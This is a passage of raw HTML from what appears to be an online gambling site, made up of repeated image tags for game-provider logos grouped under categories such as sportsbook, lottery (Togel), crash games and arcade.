alt="568Win Casino" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-10.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-10-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-10-active.png?v=20250528" type=image/png><img alt="568Win Casino" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-10-active.png?v=20250528" width=130></picture></ul></fieldset><fieldset class=provider-container><legend>Race</legend><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-117.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-117.png?v=20250528" type=image/png><img alt=MarbleX height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-117.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-117-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-117-active.png?v=20250528" type=image/png><img alt=MarbleX height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-117-active.png?v=20250528" width=130></picture></ul></fieldset><fieldset class=provider-container><legend>Togel</legend><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-48.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-48.png?v=20250528" type=image/png><img alt=Nex4D height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-48.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-48-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-48-active.png?v=20250528" type=image/png><img alt=Nex4D height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-48-active.png?v=20250528" width=130></picture></ul></fieldset><fieldset class=provider-container><legend>Olahraga</legend><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-5.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-5.png?v=20250528" type=image/png><img alt="SBO Sportsbook" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-5.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-5-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-5-active.png?v=20250528" type=image/png><img alt="SBO Sportsbook" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-5-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-23.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-23.png?v=20250528" type=image/png><img alt="Saba Sportsbook" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-23.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-23-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-23-active.png?v=20250528" type=image/png><img alt="Saba Sportsbook" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-23-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-69.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-69.png?v=20250528" type=image/png><img alt=WBet height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-69.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-69-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-69-active.png?v=20250528" type=image/png><img alt=WBet height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-69-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-83.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-83.png?v=20250528" type=image/png><img alt=CMD height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-83.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-83-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-83-active.png?v=20250528" type=image/png><img alt=CMD height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-83-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-71.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-71.png?v=20250528" type=image/png><img alt=Opus height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-71.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-71-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-71-active.png?v=20250528" type=image/png><img alt=Opus height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-71-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-86.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-86.png?v=20250528" type=image/png><img alt="IM Sportsbook" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-86.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-86-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-86-active.png?v=20250528" type=image/png><img alt="IM Sportsbook" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-86-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-102.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-102.png?v=20250528" type=image/png><img alt=UMbet height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-102.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-102-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-102-active.png?v=20250528" type=image/png><img alt=UMbet height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-102-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-103.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-103.png?v=20250528" type=image/png><img alt=Fairbet height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-103.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-103-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-103-active.png?v=20250528" type=image/png><img alt=Fairbet height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-103-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-11.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-11.png?v=20250528" type=image/png><img alt="SBO Virtual Sports" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-11.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-11-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-11-active.png?v=20250528" type=image/png><img alt="SBO Virtual Sports" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-11-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-55.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-55.png?v=20250528" type=image/png><img alt="PP Virtual Sports" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-55.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-55-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-55-active.png?v=20250528" type=image/png><img alt="PP Virtual Sports" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-55-active.png?v=20250528" width=130></picture></ul></fieldset><fieldset class=provider-container><legend>Crash Game</legend><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-41.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-41.png?v=20250528" type=image/png><img alt="PP Casino" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-41.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-41-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-41-active.png?v=20250528" type=image/png><img alt="PP Casino" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-41-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-82.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-82.png?v=20250528" type=image/png><img alt=Aviator height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-82.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-82-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-82-active.png?v=20250528" type=image/png><img alt=Aviator height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-82-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-108.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-108.png?v=20250528" type=image/png><img alt=Smartsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-108.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-108-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-108-active.png?v=20250528" type=image/png><img alt=Smartsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-108-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-17.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-17.png?v=20250528" type=image/png><img alt=MicroGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-17.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-17-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-17-active.png?v=20250528" type=image/png><img alt=MicroGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-17-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-107.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-107.png?v=20250528" type=image/png><img alt=Gemini height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-107.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-107-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-107-active.png?v=20250528" type=image/png><img alt=Gemini height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-107-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-119.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-119.png?v=20250528" type=image/png><img alt=InOut height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-119.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-119-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-119-active.png?v=20250528" type=image/png><img alt=InOut height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-119-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-29.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-29.png?v=20250528" type=image/png><img alt="Spade Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-29.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-29-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-29-active.png?v=20250528" type=image/png><img alt="Spade Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-29-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-62.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-62.png?v=20250528" type=image/png><img alt="AdvantPlay Mini Game" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-62.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-62-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-62-active.png?v=20250528" type=image/png><img alt="AdvantPlay Mini Game" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-62-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-6.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-6.png?v=20250528" type=image/png><img alt=Joker height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-6.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-6-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-6-active.png?v=20250528" type=image/png><img alt=Joker height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-6-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-81.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-81.png?v=20250528" type=image/png><img alt=Dragoonsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-81.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-81-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-81-active.png?v=20250528" type=image/png><img alt=Dragoonsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-81-active.png?v=20250528" width=130></picture></ul></fieldset><fieldset class=provider-container><legend>Arcade</legend><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-7.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-7.png?v=20250528" type=image/png><img alt="Pragmatic Play" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-7.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-7-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-7-active.png?v=20250528" type=image/png><img alt="Pragmatic Play" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-7-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-17.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-17.png?v=20250528" type=image/png><img alt=MicroGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-17.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-17-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-17-active.png?v=20250528" type=image/png><img alt=MicroGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-17-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-98.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-98.png?v=20250528" type=image/png><img alt=Hacksaw height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-98.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-98-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-98-active.png?v=20250528" type=image/png><img alt=Hacksaw height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-98-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-116.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-116.png?v=20250528" type=image/png><img alt="King Midas" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-116.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-116-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-116-active.png?v=20250528" type=image/png><img alt="King Midas" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-116-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-70.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-70.png?v=20250528" type=image/png><img alt=Jili height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-70.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-70-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-70-active.png?v=20250528" type=image/png><img alt=Jili height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-70-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-107.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-107.png?v=20250528" type=image/png><img alt=Gemini height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-107.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-107-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-107-active.png?v=20250528" type=image/png><img alt=Gemini height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-107-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-119.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-119.png?v=20250528" type=image/png><img alt=InOut height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-119.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-119-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-119-active.png?v=20250528" type=image/png><img alt=InOut height=50 loading=lazy 